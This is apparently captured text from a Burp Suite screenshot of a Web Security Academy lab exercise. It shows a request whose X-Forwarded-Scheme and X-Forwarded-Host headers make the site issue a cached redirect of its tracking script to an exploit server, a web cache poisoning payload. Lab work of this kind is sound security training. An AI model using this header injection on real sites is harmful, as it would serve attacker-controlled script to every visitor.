 Send
Cancel
<
>
Follow redirection
Target: https://0a40005604ff40cfc091bd3000840053.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a40005604ff40cfc091bd3000840053.web-security-academy.net
3 Cookie: session=EpNudZyaOHspQFJP34iIIaIi8qcUJm9S
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 X-Forwarded-Scheme: http
6 X-Forwarded-Host:
exploit-0a6d007304dc409bc009bd910144001a.exploit-server.net/exploi
t
7 Accept: */*
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Referer:
https://0a40005604ff40cfc091bd3000840053.web-security-academy.net/
11 Content-Length: 0
12 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a6d007304dc409bc009bd910144001a.exploit-server.ne
t/exploit/resources/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 0
8
9
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers